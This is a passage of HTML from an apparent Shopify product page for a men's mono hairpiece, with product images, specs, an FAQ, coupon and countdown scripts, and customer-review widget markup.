                                                    alt="Mono with Thin Skin Perimeter Off Black Hairpieces for Men">
                                                <noscript>
                                                    <img class="product-single__photo__img"
                                                        src="//bekinghair.com/cdn/shop/products/mw1-stock-mono-hair-pieces-men3_900x.jpg?v=1600076081"
                                                        alt="Mono with Thin Skin Perimeter Off Black Hairpieces for Men">
                                                </noscript>
                                            
                                            </a>
                                            

                                        </div>
                                    
                                        <div class="product-single__photo__item" data-variant-id="" data-slide-id="4">

                                            
                                            <a href="//bekinghair.com/cdn/shop/products/mw1-stock-mono-hair-pieces-men4_2048x2048.jpg?v=1600076081" class="product-single__photo-zoom js-product-zoom js-no-transition">
                                            
<img class="product-single__photo__img lazyload js"
                                                    src="//bekinghair.com/cdn/shop/products/mw1-stock-mono-hair-pieces-men4_300x.jpg?v=1600076081" 
                                                    data-src="//bekinghair.com/cdn/shop/products/mw1-stock-mono-hair-pieces-men4_{width}x.jpg?v=1600076081"
                                                    data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                                    data-sizes="auto"
                                                    data-ratio="0.7001166861143524"
                                                    alt="Mono with Thin Skin Perimeter Off Black Hairpieces for Men">
                                                <noscript>
                                                    <img class="product-single__photo__img"
                                                        src="//bekinghair.com/cdn/shop/products/mw1-stock-mono-hair-pieces-men4_900x.jpg?v=1600076081"
                                                        alt="Mono with Thin Skin Perimeter Off Black Hairpieces for Men">
                                                </noscript>
                                            
                                            </a>
                                            

                                        </div>
                                    
                                </div>
                                
                                    <div class="product-single__photo-thumbs js-product-single-thumbs">
                                        
                                            <div>Product image 1<img src="//bekinghair.com/cdn/shop/products/22_545d493f-e37c-4122-84eb-18ba273ca03d_24x24_crop_center.jpg?v=1597624716" data-src="//bekinghair.com/cdn/shop/products/22_545d493f-e37c-4122-84eb-18ba273ca03d_92x92_crop_center.jpg?v=1597624716" alt="Mono with Thin Skin Perimeter Off Black Hairpieces for Men" class="product-single__photos-thumbs__img lazyload"></div>
                                        
                                            <div>Product image 2<img src="//bekinghair.com/cdn/shop/products/7-12_24x24_crop_center.jpg?v=1600076081" data-src="//bekinghair.com/cdn/shop/products/7-12_92x92_crop_center.jpg?v=1600076081" alt="Mono with Thin Skin Perimeter Off Black Hairpieces for Men" class="product-single__photos-thumbs__img lazyload"></div>
                                        
                                            <div>Product image 3<img src="//bekinghair.com/cdn/shop/products/1_01d11f0e-b4dc-4602-af72-540a013b7d62_24x24_crop_center.jpg?v=1600076081" data-src="//bekinghair.com/cdn/shop/products/1_01d11f0e-b4dc-4602-af72-540a013b7d62_92x92_crop_center.jpg?v=1600076081" alt="Mono with Thin Skin Perimeter Off Black Hairpieces for Men" class="product-single__photos-thumbs__img lazyload"></div>
                                        
                                            <div>Product image 4<img src="//bekinghair.com/cdn/shop/products/mw1-stock-mono-hair-pieces-men3_24x24_crop_center.jpg?v=1600076081" data-src="//bekinghair.com/cdn/shop/products/mw1-stock-mono-hair-pieces-men3_92x92_crop_center.jpg?v=1600076081" alt="Mono with Thin Skin Perimeter Off Black Hairpieces for Men" class="product-single__photos-thumbs__img lazyload"></div>
                                        
                                            <div>Product image 5<img src="//bekinghair.com/cdn/shop/products/mw1-stock-mono-hair-pieces-men4_24x24_crop_center.jpg?v=1600076081" data-src="//bekinghair.com/cdn/shop/products/mw1-stock-mono-hair-pieces-men4_92x92_crop_center.jpg?v=1600076081" alt="Mono with Thin Skin Perimeter Off Black Hairpieces for Men" class="product-single__photos-thumbs__img lazyload"></div>
                                        
                                    </div>
                                
                              
                            </div>
                    
                          <style>.product-single__content-text >p:first-child{display:none;}
                                @media screen and (max-width: 980px) {#short-description{display:none;}}
                                @media screen and (min-width: 981px) {#short-description{font-size:13px;margin-top: 90px;font-family: "Acta W01 Book", Georgia, serif;}}                                  
                              </style>
                              <div id="short-description">Bekinghair&#39;s this men&#39;s hair replacement system is made with a fine mono top, PU perimeter, and super fine welded mono along the front hairline. The highly durable design of its base increases the hair system&#39;s ability to last. Our Mono hair toupee is breathable and easy to wear. High-quality mono top and thin perimeter make this hair replacement system super easy to clean and attach.</div>
                        </div>
                    </div>
                                      
                </div>              
            </div>

            <div class="container container--medium">
              <style>@media screen and (max-width: 980px) {#short-description-m{font-size:13px;margin-top: 20px;font-family: "Acta W01 Book", Georgia, serif;}}
                     @media screen and (min-width: 981px) {#short-description-m{display:none;}}                                  
              </style>
              <div id="short-description-m">Bekinghair&#39;s this men&#39;s hair replacement system is made with a fine mono top, PU perimeter, and super fine welded mono along the front hairline. The highly durable design of its base increases the hair system&#39;s ability to last. Our Mono hair toupee is breathable and easy to wear. High-quality mono top and thin perimeter make this hair replacement system super easy to clean and attach.</div>
                <div class="product-single__bottom">
                    <div class="o-layout o-layout--reverse o-layout--large">
                        <div class="o-layout__item u-1/1 u-2/5@desk">

                            
                            <div class="u-hidden@desk-down" data-set="cart-replace">
                                <div class="js-cart-replace">
                            
                                    <div class="product-single__box js-product-single-box">

                                        <div class="product-single__price js-product-price">
                                            <h3 class="product-single__price-text js-product-price-text">
                                                <span class="u-hidden-visually">Regular price</span>
                                                <span class="js-product-price-number">
                                                    <span class="product-single__price-number product-single__price-number--sale"><span class="money">$199.00</span></span>
                                                </span>
                                                
                                                    <span class="u-hidden-visually">Sale price</span>
                                                    <!--
                                              		<span class="js-product-price-compare">
                                                        <s class="product-single__price-compare"><span class="money">$231.67</span></s>
                                                    </span>
													-->
                                                
                                            </h3>
                                          <!-- Coupon Price -->
                                          <!-- 
  说  明: 倒计时
  文件名: snippets/cus-product-coupon-price.liquid
  被引用: sections/product-template.liquid
-->

<!-- Coupon Price Start  -->

<div class="bf_coupon_div">
    <div class="bf_coupon_price">$00.00</div>
    <div class="bf_coupon_text">
        <!--<div class="coupon_text_1"><span class="text_1">Promotion&nbsp;</span><span class="text_2">Apr.03-Apr.30</span></div>-->
        <div class="coupon_text_2"><span class="text_1">Price After Coupon:</span><span class="CPcode_1">ANNIV</span></div>
    </div>
</div>

<style>
.bf_coupon_div {
    position: absolute;
    top: 10px;
    left: 120px;
}
  
  @media screen and (max-width: 767px) {
    .bf_coupon_div {
      top: 10px;
      left: 105px;
  }
}

.bf_coupon_price, .bf_coupon_text {
    display: inline-block;
}

.bf_coupon_price {
    position: absolute;
    color: #ffffff;
    font-size: 1.2rem;
    background-color: #cf0d0dfa;
    border-radius: 5px;
    padding-left: 4px;
    padding-right: 4px;
    height: 28px;
    line-height: 28px;
}

@media screen and (max-width: 767px) {
  .bf_coupon_price {
      font-size: 1.1rem;
  }
}

.bf_coupon_text {
    position: absolute;
    left: 75px;
    top: -8px;
    width: 170px;
}
.coupon_text_1, .coupon_text_2 {
    height: 15px;
    margin-top: 7px;
}
.bf_coupon_text .text_1 {
    color: #c00000;
    font-size: 0.8rem;
}

.bf_coupon_text .CPcode_1 {
    color: #000000;
    font-size: 0.7rem;
}

</style>
<script>

$(function(){
  var productType = "";
  if(productType == 'Accessories') {
    $(".bf_coupon_div").hide();
    return;
  }
    
  $(".CPcode_1").text(COUPON_CODE);	// 优惠码
  
  function getPrice(){
    var price = parseFloat($(".product-single__price-number").text().substring(1));
    if(COUPON_TYPE == COUPON_TYPE_PCT){
      var new_price = (price * (1-(COUPON_VALUE/100))).toFixed(2);
    } else{
      var new_price = (price - COUPON_VALUE).toFixed(2);
    }
    $(".bf_coupon_price").text('$' + new_price);
  }
  getPrice();
  $(".single-option-selector").change(function(){
    setTimeout(function(){
    	getPrice();
    },250);
    
  });
});

</script>
<!-- Coupon Price End  -->
                                        </div>

                                        
                                        <form method="post" action="/cart/add" id="js-product-form--4432108126342" accept-charset="UTF-8" class="product-single__form js-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />

                                            
                                            

                                            
                                      
                                      		                       

  













<div style='' class='jdgm-widget jdgm-preview-badge' data-id='4432108126342'
data-template='product'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='28' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 28 reviews </span> </div>
</div>




                                      	<pre style="font-family:&quot;Roboto&quot;,sans-serif"><span class="order_num">128</span> orders</pre>
<div class="product-single__variant product-single__variant--dropdowns">

                                                <select name="id" id="productSelect-1" class="product-single__variant-select">
                                                    
                                                        
                                                            <option disabled="disabled">#1B / 5*7inch - Sold Out</option>
                                                        
                                                    
                                                        
                                                            <option disabled="disabled">#1B / 6*8inch - Sold Out</option>
                                                        
                                                    
                                                        
                                                            <option disabled="disabled">#1B / 6*9inch - Sold Out</option>
                                                        
                                                    
                                                        
                                                            <option disabled="disabled">#1B / 7*9inch - Sold Out</option>
                                                        
                                                    
                                                        
                                                            <option disabled="disabled">#1B / 7*10inch - Sold Out</option>
                                                        
                                                    
                                                </select>   
                                                
                                                
                                                    
                                                

                                            </div>
                                            
                                                <div class="product-single__qty">
                                                    <label for="Quantity" class="quantity-selector">Quantity</label>
                                                    <div class="product-single__qty-input">
                                                        <input type="number" id="Quantity" name="quantity" value="1" min="1" class="quantity-selector">
                                                    </div>
                                                </div>
                                            

                                            <div class="product-single__add js-product-buttons product-single__add--sold">

                                                <button type="submit" name="add" class="c-btn c-btn--full c-btn--plus c-btn--light product-single__add-btn js-product-add">
                                                    <span class="js-product-add-text">Add to Cart</span>
                                                </button>
                                                
                                                    <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:27050246278,&quot;merchantName&quot;:&quot;bekinghair&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="0291b7f6c3b21ce6cc95084479d0d1d3" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:31539428491398,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31539428524166,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31539428556934,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31539428589702,&quot;requiresShipping&quot;:true},{&quot;id&quot;:31539428622470,&quot;requiresShipping&quot;:true}]" shop-id="27050246278" enabled-flags="[&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                                                
                                              <img alt="feature" src="https://cdn.shopifycdn.net/s/files/1/0270/5024/6278/files/baozhang_01631a47-2499-46e5-9791-1be1cc7668e3.png">

                                            </div>
                                      
                                     
                                        <input type="hidden" name="product-id" value="4432108126342" /><input type="hidden" name="section-id" value="product-template" /></form>

                                        
                                      
                                        <!-- Countdown Timer Strat -->
                                      	<!-- 
  说  明: 倒计时
  文件名: snippets/cus-p-countdown-timer.liquid
  被引用: sections/product-template.liquid
-->

<!-- Countdown Timer Start  -->

<div style="text-align: center;margin-bottom: -12px;background: #e8e8e83b;">
  <p style="margin-bottom: -15px;font-size:15px;font-weight: bold;text-align: center;margin-top: 10px;">Get Promotion <span class="CPvalue_2"></span> Off Coupon &gt;&gt; <span class="CPcode_2">ANNIV</span></p>
	
  <p style="font-size: 15px;margin-bottom: 0px;margin-top: 10px;font-weight: bold;color: #e8a34b;">Big Sale Ends In</p>
  <div class="timediv" style="display: inline-block;margin-bottom: -5px;">
    <p class="day">0<i>days</i></p>
    <span>:</span>
    <p class="hour">0<i>hours</i></p>
    <span>:</span>
    <p class="minute">0<i>minutes</i></p>
    <span>:</span>
    <p class="seconds">0<i>seconds</i></p>
  </div>
</div>


<style type="text/css">
.timediv>p{
    width: 55px;
    height: 65px;
    line-height:60px;
    font-size: 30px;
    margin: 5px;
    border-radius: 5px;
    color: #fff;text-align: center; display: block;float: left;
    background: -webkit-linear-gradient(top, #999 , #000);background: -o-linear-gradient(bottom, #999, #000);position: relative;
    background: -moz-linear-gradient(bottom, #999, #000); background: linear-gradient(to bottom, #000000 , #a5a5a5); 
    font-family:"Roboto",sans-serif;
}
.timediv span{display: block;float: left;line-height: 60px; font-size: 20px; margin: 5px 0;}
.timediv>p>i{font-size: 12px;position: absolute;right:0px;bottom: 2px;display:block;height: 14px;line-height: 12px;width:100%;text-align:center;}
</style>

<script>
  $(function(){
    if(COUPON_TYPE == COUPON_TYPE_PCT){
      var CPvalue_2 = COUPON_VALUE + '%';
    } else{
      var CPvalue_2 = '$'+COUPON_VALUE;
    }
    $(".CPcode_2").text(COUPON_CODE);
    $(".CPvalue_2").text(CPvalue_2);
    
  });

  
  function countdownTimer (year,month,day){
    var nowDate = new Date(); 
    var endDate = new Date(year, month-1, day,23,59,59); 

    if(nowDate > endDate){
      endDate = new Date(nowDate.getFullYear(),nowDate.getMonth(),nowDate.getDate(),23,59,59);
    }

    var day = parseInt((endDate.getTime() - nowDate.getTime())/(24*60*60*1000));
    var hours = endDate.getHours() - nowDate.getHours();
    var minutes = endDate.getMinutes() - nowDate.getMinutes();
    var seconds = endDate.getSeconds() - nowDate.getSeconds();

    hours = (hours.toString().length<2) ? "0"+hours.toString() : hours;
    minutes = (minutes.toString().length<2) ? "0"+minutes.toString() : minutes;
    seconds = (seconds.toString().length<2) ? "0"+seconds.toString() : seconds;
    
    $('.timediv .day').html(day+"<i>day</i>");
    $('.timediv .hour').html(hours+"<i>hours</i>");
    $('.timediv .minute').html(minutes+"<i>minutes</i>");
    $('.timediv .seconds').html(seconds+"<i>seconds</i>");
  }
  setInterval(function () {
    countdownTimer(2019,11,2);
  }, 1000);

</script>
										<!-- Countdown Timer End -->

                                     
                                        
                                            
                                            
                                            
                                            <div class="product-single__share">
                                                <ul class="product-single__share-items o-list-bare">
                                                    <li class="product-single__share-item">
                                                        <span style="margin-left: -15px;font-size: 15px;color: #919191;position: relative;top: -4px;">SHARE</span>
                                                    </li>
                                                  	
                                                    
                                                    
                                                    
                                                    
                                                    <li class="product-single__share-item">
                                                        <a href="mailto:?body=Mono%20with%20Thin%20Skin%20Perimeter%20Off%20Black%20Hairpieces%20for%20Men - https://bekinghair.com/products/mw1-stock-mono-hair-pieces-men" class="product-single__share-link icon-fallback">
                                                            <i class="icon icon--mail" aria-hidden="true"></i>
                                                            <span class="icon-fallback__text">Email</span>
                                                        </a>
                                                    </li>
                                                    
                                                </ul>
                                            </div>
                                        
                                    </div>
                            
                                </div>
                            </div>
                            

                        </div>
                        <div class="o-layout__item u-1/1 u-3/5@desk">
                            
                            
                                <div class="u-hidden@desk-down" data-set="cart-photo-replace"></div>
                                <div class="u-hidden@desk-up" data-set="cart-replace"></div>
                            
                            
                            <div class="product-single__content">
                                <div class="product-single__content-text rte">
                                  
                                    <p>Comfortable</p>
<div class="purchase_info">
<p style="background: url('https://cdn.shopify.com/s/files/1/0283/7207/4580/files/jiahao_white.png') right 6px center / 1rem 1rem no-repeat #828282;" class="flexible">Product Details</p>
<table style="width: 100%;">
<tbody>
<tr>
<td style="width: 35%; height: 40px;"><strong>Base Design</strong></td>
<td style="width: 65%; height: 40px;"><span>Fine mono top with thin skin perimeter, super fine welded mono in front</span></td>
</tr>
<tr>
<td style="width: 35%; height: 40px;"><strong>Hair Length</strong></td>
<td style="width: 65%; height: 40px;">6 Inches</td>
</tr>
<tr>
<td style="width: 35%; height: 40px;"><strong>Base Material Color</strong></td>
<td style="width: 65%; height: 40px;">Transparent</td>
</tr>
<tr>
<td style="width: 35%; height: 40px;"><strong>Hair Density</strong></td>
<td style="width: 65%; height: 40px;">Medium Light</td>
</tr>
<tr>
<td style="width: 35%; height: 40px;"><strong>Curl &amp; Wave</strong></td>
<td style="width: 65%; height: 40px;">Slight Wave</td>
</tr>
<tr>
<td style="width: 35%; height: 40px;"><strong>Hair Type</strong></td>
<td style="width: 65%; height: 40px;">100% Indian Human Hair (Grey hair is synthetic)</td>
</tr>
<tr>
<td style="width: 35%; height: 40px;"><strong>Last For</strong></td>
<td style="width: 65%; height: 40px;">7-12 mouths</td>
</tr>
</tbody>
</table>
</div>

<div style="margin-bottom: 10px;" class="salons_info">
<div style="text-align: left;" class="std">
<p> </p>
<p style="text-align: center;"><span style="font-size: medium;"><img src="https://cdn.shopifycdn.net/s/files/1/0270/5024/6278/files/Hair_systems_for_men-MW.jpg?v=1600076000" alt=""></span></p>
<p style="text-align: center;"><span style="font-size: medium;"><strong>Customer Show</strong> </span></p>
<p style="text-align: center;"><img alt="" src="https://cdn.shopify.com/s/files/1/0270/5024/6278/files/maxresdefault1_480x480.jpg?v=1595387383"><img alt="" src="https://cdn.shopify.com/s/files/1/0270/5024/6278/files/maxresdefault_2_480x480.jpg?v=1595387370"></p>
<p style="text-align: center;"><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0270/5024/6278/files/bekinghair-02-2_e00067c2-0a35-4d70-827a-2107ef91c365_480x480.png?v=1596419502"></p>
</div>
</div>
<!--faq start-->
<div style="font-size: 1.7rem; text-align: center; margin-bottom: 15px; font-family: Acta W01 Book, Georgia, serif;" class="faq-heading">Frequently Asked Questions</div>
<div class="faq1" style="margin-bottom: 10px; font-family: Acta W01 Book, Georgia, serif;">
<p class="flexible off" style="background: url('https://cdn.shopifycdn.net/s/files/1/0270/5024/6278/files/plus.png') right 6px center / 1rem 1rem no-repeat #fff; border-top: solid 1px #ddd; color: #644444;">How long can my hair system last?</p>
<div style="display: none;">
<p><span style="font-size: medium;">The hair system can last for 7-12 months. Without the scalp supplying nutrients to the hair, the hair will eventually become drier and more brittle. Different base materials have different durability. To be honest, the more realistic the hair system is, the worse the durability will be. If you want a longer life, you need to compromise on a natural level.The following is the service life of different hair system.You can choose the style according to your needs.<br> ● 1- 2 months for 0.03mm thin skin hair systems <br>●2 - 4 months for 0.05 mm thin skin hair systems <br>●4 - 6 months for 0.10 mm thin skin hair systems <br>●5 - 8 months for 0.15 mm thin skin hair systems <br>●5 - 7 months for Swiss lace hair system <br>●6 - 9 months for French lace hair system <br>●7-12 months for mono hair system <br></span></p>
</div>
</div>
<div class="faq2" style="margin-bottom: 10px; font-family: Acta W01 Book, Georgia, serif;">
<p class="flexible off" style="background: url('https://cdn.shopifycdn.net/s/files/1/0270/5024/6278/files/plus.png') right 6px center / 1rem 1rem no-repeat #fff; border-top: solid 1px #ddd; color: #644444;">Can I wear the hair system to sleep, bathe or exercise?</p>
<div style="display: none;">
<p><span style="font-size: medium;">Absolutely, our hair system does not need to be removed every day. You can wear it to sleep and bath with peace of mind. Even if you sweat during exercise, there will be no discomfort. It is still firmly fixed on your head.<br></span></p>
</div>
</div>
<div class="faq2" style="margin-bottom: 10px; font-family: Acta W01 Book, Georgia, serif;">
<p class="flexible off" style="background: url('https://cdn.shopifycdn.net/s/files/1/0270/5024/6278/files/plus.png') right 6px center / 1rem 1rem no-repeat #fff; border-top: solid 1px #ddd; color: #644444;">How often does my hair system need to be maintained and how to maintain it？</p>
<div style="display: none;">
<p><span style="font-size: medium;">Generally, the hair system is treated once every two weeks to keep it clean and tidy and to extend its life. Care is also very simple, just the following four steps <br>Step 1: Take off the hair system <br>Step 2: Clean your scalp and hair system, remove the adhesive or tape <br>Step 3 :Use conditioner to maintain the hair system <br>Step 4 :Reattach <br>For details, please refer to:<a href="https://bekinghair.com/blogs/hair-care">● HAIR CARE </a><a> <br></a></span></p>
</div>
</div>
<div class="faq2" style="margin-bottom: 10px; font-family: Acta W01 Book, Georgia, serif;">
<p class="flexible off" style="background: url('https://cdn.shopifycdn.net/s/files/1/0270/5024/6278/files/plus.png') right 6px center / 1rem 1rem no-repeat #fff; border-top: solid 1px #ddd; color: #644444;">Do you serve my area? How long will it take to deliver?</p>
<div style="display: none;">
<p><span style="font-size: medium;">Yes, we provide services to customers from all over the world, and orders can be shipped all over the world. We deliver all orders by international express express such as DHL, FEDEX, UPS, TNT, EMS, RPX online. It only takes 1-3 days to arrive;<br></span></p>
</div>
</div>
<div class="faq2" style="margin-bottom: 10px; font-family: Acta W01 Book, Georgia, serif;">
<p class="flexible off" style="background: url('https://cdn.shopifycdn.net/s/files/1/0270/5024/6278/files/plus.png') right 6px center / 1rem 1rem no-repeat #fff; border-top: solid 1px #ddd; color: #644444;">Is it risky to order from Bekinghair? Can I return the product if I am not satisfied?</p>
<div style="display: none;">
<p><span style="font-size: medium;">Zero risk, because you can pay through PAYPAL, paypal has a strong buyer protection mechanism, which will protect your payment safely. We promise a 30-day money-back guarantee. If you are not satisfied with the product, you can also apply for a refund at any time, and the money will be returned to your account safely, so you don’t need to worry.<br></span></p>
</div>
</div>
<!--faq end-->
                                  <!-- Product Description 自定义 -->
                                    <!-- 
  说  明: 详情页收缩内容
  文件名: snippets/cus-product-desc.liquid
  被引用: sections/product-template.liquid
-->

<!-- Product Description Start -->
<!--
<div class="purchase_info">
    <p class="flexible">Purchase Info</p>
    <ul style="list-style: none; margin-left: 0;">
        <li>
            <strong>Shipping</strong>&gt;&gt; <strong><span>Free Shipping </span></strong>worldwide via <strong><span>Express</span></strong>
        </li>
        <li>
            <strong>Delivery time</strong>&gt;&gt; USA (<strong><span>2-4 Bdays</span></strong>), others (2-5 Bdays)</li>
        <li>
            <strong>Payment</strong>&gt;&gt;<strong> </strong><span><strong>Credit Card </strong></span>or <span><strong>PayPal</strong></span>
        </li>
        <li>
            <strong>Handling time</strong>&gt;&gt; Ship within <strong><span>24 hours </span></strong>after payment</li>
        <li>
            <strong>Returns</strong>&gt;&gt; Fast refund, <strong>buyer protection</strong>
        </li>
        <li>
            <strong>Free Gifts</strong>&gt;&gt; <span>Wig cap</span><span>,</span><span>hair</span><span>&nbsp;wax</span><span>,</span><span><strong>exquisite Gift Packs</strong></span>
        </li>
    </ul>
</div>
-->
<style>
  .purchase_info{
  	//display:none; 
    margin-bottom: 1rem;
  }
  .flexible{
     margin-bottom: 0px; font-size: 16px;color: #644444; padding-left: 6px; 
/*      background:#828282 url(https://cdn.shopify.com/s/files/1/0283/7207/4580/files/jianhao_white.png) no-repeat right 6px center;background-size: 1rem; */
    background:#fff url(https://cdn.shopifycdn.net/s/files/1/0270/5024/6278/files/jianhao.png) no-repeat right 6px center;background-size: 1rem;
  }
</style>
<script>
$(function(){
    $(".flexible").click(function(){
        if($(this).hasClass("off")){
            $(this).removeClass("off");
            $(this).next().slideDown();
//             $(this).css("background","#828282 url(https://cdn.shopify.com/s/files/1/0283/7207/4580/files/jianhao_white.png) no-repeat right 6px center").css("background-size","1rem 1rem");
            $(this).css("background","#fff url(https://cdn.shopifycdn.net/s/files/1/0270/5024/6278/files/jianhao.png) no-repeat right 6px center").css("background-size","1rem 1rem");
        }else{
            $(this).addClass("off");
            $(this).next().slideUp();
//             $(this).css("background","#828282 url(https://cdn.shopify.com/s/files/1/0283/7207/4580/files/jiahao_white.png) no-repeat right 6px center").css("background-size","1rem 1rem");
          	$(this).css("background","#fff url(https://cdn.shopifycdn.net/s/files/1/0270/5024/6278/files/plus.png) no-repeat right 6px center").css("background-size","1rem 1rem");
        }
    });
});
</script>
<!-- Product Description End -->
                                </div>
                              
                                <div id="shopify-product-reviews" data-id="4432108126342"></div>

                                <div class="product-single__accordion js-accordion">

                                    

                                    

                                    

                                    
                                    
                                </div>

                            </div>

                        </div>
                    </div>
                </div>
            </div>

        </div>
    </section>

  <div class="container">
    



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Mono with Thin Skin Perimeter Off Black Hairpieces for Men' data-id='4432108126342'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2022-01-04T12:11:07Z' data-average-rating='5.00' data-number-of-reviews='28' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>   <div class='jdgm-rich-snippet' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'> <meta itemprop='reviewCount' content='28'> <meta itemprop='ratingValue' content='5.00'> </div>   <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 28 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='28' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (28) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(28)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='dc10be7a-67da-4697-a193-8070aa332f36' data-product-title='Mono with Thin Skin Perimeter Off Black Hairpieces for Men' data-product-url='/products/mw1-stock-mono-hair-pieces-men' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > d </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2020-09-11 09:12:33 UTC'> </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>d***b</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Wow! These hair systems are simply amazing, the quality and look of them is absolutely flawless</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> 